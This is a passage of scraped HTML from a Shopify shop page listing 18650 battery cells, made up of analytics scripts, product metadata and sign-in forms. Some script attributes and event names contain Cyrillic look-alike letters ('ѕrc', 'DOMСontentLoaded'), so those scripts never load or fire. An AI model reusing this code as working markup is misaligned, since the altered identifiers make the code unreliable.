e=Array.from(Array(32),(()=\u003eMath.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=\u003et)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=\u003e{t\u0026\u0026!t.dataset[E]\u0026\u0026(n(t,e.some((e=\u003ee===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=\u003e{const e=I(t);D(e)\u0026\u0026S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B\u0026\u0026M;t.addEventListener('DOMСontentLoaded',(()=\u003e{const t=y();if(P)for(const e of t)e.elements[l].value===M\u0026\u0026p(e,B);[...new Set([...A(),...v().filter((t=\u003e'true'===t.dataset.shopifyCaptcha))])].forEach((e=\u003eS(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();\u003c\/script\u003e\n\u003cscript integrity=\"sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=\" data-source-attribution=\"shopify.loadfeatures\" defer=\"defer\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/storefront\/assets\/storefront\/load_feature-a0a9edcb.js\" crossorigin=\"anonymous\"\u003e\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.dynamic.init\"\u003evar Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement(\"script\");t.src=\"https:\/\/v8pr.uk\/cdn\/shopifycloud\/portable-wallets\/latest\/portable-wallets.en.js\",t.type=\"module\",document.head.appendChild(t)}};\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.buyer_consent\"\u003e\n  function portableWalletsHideBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.add(\"hidden\"),t.setAttribute(\"aria-hidden\",\"true\"),n.removeEventListener(\"click\",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.remove(\"hidden\"),t.removeAttribute(\"aria-hidden\"),n.addEventListener(\"click\",e))}window.Shopify?.PaymentButton\u0026\u0026(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.cart.bootstrap\"\u003edocument.addEventListener(\"DOMСontentLoaded\",(function(){function t(){return document.querySelector(\"shopify-accelerated-checkout-cart, shopify-accelerated-checkout\")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()\u0026\u0026(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));\n\u003c\/script\u003e\n\u003c!-- placeholder 143b2cafc61eb129 --\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.end');\u003c\/script\u003e\n  \n\u003cscript defer ѕrc=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e \n\n\u003cscript\u003ewindow.__pagefly_analytics_settings__ = {\"acceptTracking\":false};\u003c\/script\u003e\n\n\u003clink href='https:\/\/fonts.googleapis.com\/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900\u0026display=swap' rel='stylesheet'\u003e\n                                   \u003clink rel='stylesheet' href='https:\/\/reorder-master.hulkapps.com\/css\/re-order.css?v=2022-06-28 08:31:47'\u003e\n");
  }

  document.close();
  
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25861816400,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25861816400,storefrontBaseUrl: "https://v8pr.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"179634554","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"V8PR.uk","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"v8pr.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/v8pr.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://v8pr.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25861816400","storefrontBaseUrl":"https:\/\/v8pr.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"169324249168\",\"title\":\"18650 Battery Cells\",\"productVariants\":[{\"price\":{\"amount\":4.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Samsung 25R 2500mAh 20A 18650 Battery Cell\",\"vendor\":\"Samsung\",\"id\":\"4812862029904\",\"untranslatedTitle\":\"Samsung 25R 2500mAh 20A 18650 Battery Cell\",\"url\":\"\/products\/samsung-25r-2500mah-20a-18650-battery-cell\",\"type\":\"Battery Cell\"},\"id\":\"32914160517200\",\"image\":{\"src\":\"\/\/v8pr.uk\/cdn\/shop\/products\/Samsung-25R.png?v=1602009053\"},\"sku\":\"J_3_F\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"GOLISI S26 2600mAh 35A 18650 Battery Cell\",\"vendor\":\"GOLISI\",\"id\":\"4815292203088\",\"untranslatedTitle\":\"GOLISI S26 2600mAh 35A 18650 Battery Cell\",\"url\":\"\/products\/golisi-s26-2600mah-35a-18650-battery-cell\",\"type\":\"Battery Cell\"},\"id\":\"32922388430928\",\"image\":{\"src\":\"\/\/v8pr.uk\/cdn\/shop\/products\/ed4e12df-0d75-4ce3-a26c-3b8ff74c5407_8190d724-114a-4bf3-a9b0-69f08805446a.png?v=1606071480\"},\"sku\":\"N_5_J\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"iJOY INR 2200mAh 20A 18650 Battery Cell\",\"vendor\":\"iJOY\",\"id\":\"4343677714512\",\"untranslatedTitle\":\"iJOY INR 2200mAh 20A 18650 Battery Cell\",\"url\":\"\/products\/ijoy-inr-2200mah-20a-18650-battery-cell\",\"type\":\"Battery Cell\"},\"id\":\"31158413754448\",\"image\":{\"src\":\"\/\/v8pr.uk\/cdn\/shop\/products\/12_989b22b2-7283-4a16-b03f-abe021769277.png?v=1606071804\"},\"sku\":\"Y_2_D\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"GOLISI G25 2500mAh 30A 18650 Battery Cell\",\"vendor\":\"GOLISI\",\"id\":\"4815288172624\",\"untranslatedTitle\":\"GOLISI G25 2500mAh 30A 18650 Battery Cell\",\"url\":\"\/products\/golisi-g25-2500mah-30a-18650-battery-cell\",\"type\":\"Battery Cell\"},\"id\":\"32922376634448\",\"image\":{\"src\":\"\/\/v8pr.uk\/cdn\/shop\/products\/ed4e12df-0d75-4ce3-a26c-3b8ff74c5407.png?v=1606071424\"},\"sku\":\"R_5_B\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[{"id":4812862029904,"gid":"gid:\/\/shopify\/Product\/4812862029904","vendor":"Samsung","type":"Battery Cell","handle":"samsung-25r-2500mah-20a-18650-battery-cell","variants":[{"id":32914160517200,"price":499,"name":"Samsung 25R 2500mAh 20A 18650 Battery Cell","public_title":null,"sku":"J_3_F"}],"remote":false},{"id":4815292203088,"gid":"gid:\/\/shopify\/Product\/4815292203088","vendor":"GOLISI","type":"Battery Cell","handle":"golisi-s26-2600mah-35a-18650-battery-cell","variants":[{"id":32922388430928,"price":799,"name":"GOLISI S26 2600mAh 35A 18650 Battery Cell","public_title":null,"sku":"N_5_J"}],"remote":false},{"id":4343677714512,"gid":"gid:\/\/shopify\/Product\/4343677714512","vendor":"iJOY","type":"Battery Cell","handle":"ijoy-inr-2200mah-20a-18650-battery-cell","variants":[{"id":31158413754448,"price":499,"name":"iJOY INR 2200mAh 20A 18650 Battery Cell","public_title":null,"sku":"Y_2_D"}],"remote":false},{"id":4815288172624,"gid":"gid:\/\/shopify\/Product\/4815288172624","vendor":"GOLISI","type":"Battery Cell","handle":"golisi-g25-2500mah-30a-18650-battery-cell","variants":[{"id":32922376634448,"price":699,"name":"GOLISI G25 2500mAh 30A 18650 Battery Cell","public_title":null,"sku":"R_5_B"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":169324249168,"requestId":"dd331cf6-7921-466b-997a-3d051020bbbd-1769263638"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25861816400,
      theme_id: 120344379472,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//v8pr.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//v8pr.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//v8pr.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25861816400,"isMerchantRequest":null,"themeId":120344379472,"themeCityHash":"16156858919574902370","contentLanguage":"en","currency":"GBP","eventMetadataId":"6795a10c-02ae-4e8c-9e22-01341aaa62ab"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":169324249168,"requestId":"dd331cf6-7921-466b-997a-3d051020bbbd-1769263638","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: 18650-battery-cells","collectionName":"18650-battery-cells","collectionId":169324249168,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//v8pr.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://v8pr.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25861816400"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="120344379472"
  data-theme-name="Basel"
  data-theme-version="3.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://v8pr.uk/api/collect"
></script>
</head><body class="basel-ajax-shop-on template-collection  basel-top-bar-on header-full-width enable-sticky-header sticky-header-clone
  no-sticky-footer wrapper-full-width  global-search-dropdown basel-ajax-search-on gl-tab-js  global-header-simple global-cart-design-3 catalog-mode-off shopify shopify-page"><div class="login-form-side">
   <div class="widget-heading">
      <h3 class="widget-title">Sign in</h3>
      <a href="#" class="widget-close">close</a>
   </div>
   <div class="login-form">
      <div class="shopify-message resetSuccessside" style="display:none;">We&#39;ve sent you an email with a link to update your password.</div>
      <p class="text_content_success resetSuccessside" style="display:none;">A password reset email has been sent to the email address on file for your account, but may take several minutes to show up in your inbox. Please wait at least 10 minutes before attempting another reset.</p>
      <ul id="gl_shopify_errorside" class="shopify-error" style="display:none;">
         <li class="html_li" id="jas_html_frmside"></li>
      </ul><form method="post" action="/account/login" id="customer_login_side" accept-charset="UTF-8" data-login-with-shop-sign-in="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
            <label for="usernameside">Email address <span class="required">*</span></label>
            <input type="text" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="usernameside" value="">
         </p><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
               <label for="passwordside">Password <span class="required">*</span></label>
               <input class="shopify-Input shopify-Input--text input-text" type="password" name="customer[password]" id="passwordside">
            </p>
            <p class="shopify-LostPassword lost_password">
               <a href="javascript:void(0)" onclick="showRecoverPasswordFormSide();return false;">Lost your password?</a>
            </p><p class="form-row">
            <input type="submit" class="shopify-Button button" name="login" value="Login">
         </p></form><div id="register_sidediv" style="display: none"><form method="post" action="/account" id="register_side" accept-charset="UTF-8" data-login-with-shop-sign-up="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="FirstNamereg">First Name</label>
                  <input type="text" name="customer[first_name]" id="FirstNamereg" autofocus>
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="LastNamereg">Last Name</label>
                  <input type="text" name="customer[last_name]" id="LastNamereg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_emailreg">Email address <span class="required">*</span></label>
                  <input type="email" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="reg_emailreg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_passwordreg">Password <span class="required">*</span></label>
                  <input type="password" class="shopify-Input shopify-Input--text input-text" name="customer[password]" id="reg_passwordreg" required="required">
                  <div class="shopify-password-strength" aria-live="polite"></div>
               </p>
               <p class="shopify-FormRow form-row">          
                  <input type="submit" class="shopify-Button button" name="register" value="Register">
               </p></form></div>
       <div id="recover_passwordside" style="display: none"><form method="post" action="/account/recover" id="reset_password_side" accept-charset="UTF-8" class="shopify-ResetPassword lost_reset_password"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><p class="gl_mb_0 gl_first">Lost your password? Please enter your email address. You will receive a link to create a new password via email.</p><p class="shopify-form-row shopify-form-row--first form-row form-row-first">
               <label for="RecoverEmailside">Email address</label>
               <input type="email" value="" name="email" id="RecoverEmailside" class="shopify-Input shopify-Input--text input-text" autocorrect="off" autocapitalize="off">
            </p>
            <div class="clear"></div>
            <p class="shopify-form-row form-row">
               <input type="submit" class="shopify-Button button" value="Reset Password">
               <button type="button" onclick="hideRecoverPasswordFormSide();return false;" class="shopify-Button button">Cancel</button>
            </p></form></div>
   </div>
   <div class="register-question">
      <span class="create-account-text">No account yet?</span>
      <p>Register on our site to access your order status, history and rewards. Fill in the required fields, and we’ll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</p>
      <a class="btn btn-style-link" href="/account/register" id="hideFormLogin" onclick="hideFormLogin();return false;">Create an Account</a>
      <a class="btn btn-style-link" href="/account/login" id="showFormLogin" onclick="showFormLogin();return false;" style="display:none">Login</a>
   </div>
</div>
<script type="text/javascript">
  /*
    Show/hide the recover password form when requested.
  */
  function showRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
  }

  function hideRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
  }
  function hideFormLogin() {
    document.getElementById('register_sidediv').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
    document.getElementById('showFormLogin').style.display = 'inline-block';
    document.getElementById('hideFormLogin').style.display='none';
  }

  function showFormLogin() {
    document.getElementById('register_sidediv').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
    document.getElementById('hideFormLogin').style.display = 'inline-block';
    document.getElementById('showFormLogin').style.display='none';
  }
  // Allow deep linking to the recover password form
  //if (window.location.hash == '#recover') { showRecoverPasswordForm() }

  // reset_success is only true when the reset form is
  </script><div class="nt_light"><div id="shopify-section-gl_mobile_menu" class="shopify-section mobile-nav"><div class="basel-search-mobile">
  <form role="search" method="get" id="searchformq" class="searchform basel-ajax-search" action="/search">
    <div>
      <label class="screen-reader-text" for="q"></label>
      <input type="text" placeholder="Search for products" value="" name="q" id="qq" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit" id="searchsubmitq">Search</button>
    </div>
  </form><div class="search-results-wrapper">
    <div class="basel-search-results">
      <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
    </div>
  </div></div>
